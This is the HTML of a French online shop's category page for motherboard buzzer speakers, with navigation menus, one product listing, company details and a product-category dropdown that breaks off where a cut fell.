		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children dropdown active menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		
			
				<h1 class="page-title">haut-parleur buzzer pour carte mère</h1>

			
			<div class="term-description"><p>Buzzer ordinateur carte mère bip haut-parleur buzzer pour carte mère</p>
</div>
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-3">

																					<li class="product type-product post-865 status-publish first instock product_cat-haut-parleur-buzzer-pour-carte-mere has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/buzzer-haut-parleur-pour-carte-mere-neuf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="219" src="https://www.cjl-info.com/wp-content/uploads/2021/11/BZ-Buzzer-haut-parleur-2-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buzzer Haut Parleur pour carte mère (neuf)" decoding="async" /><h2 class="woocommerce-loop-product__title">Buzzer Haut Parleur pour carte mère (neuf)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span>
</a><a href="/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/?add-to-cart=865" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_865" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="865" data-product_sku="132" aria-label="Ajouter au panier : &ldquo;Buzzer Haut Parleur pour carte mère (neuf)&rdquo;" rel="nofollow" data-success_message="« Buzzer Haut Parleur pour carte mère (neuf) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_865" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
					</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-696e0b08785cf-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-696e0b08785cf-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
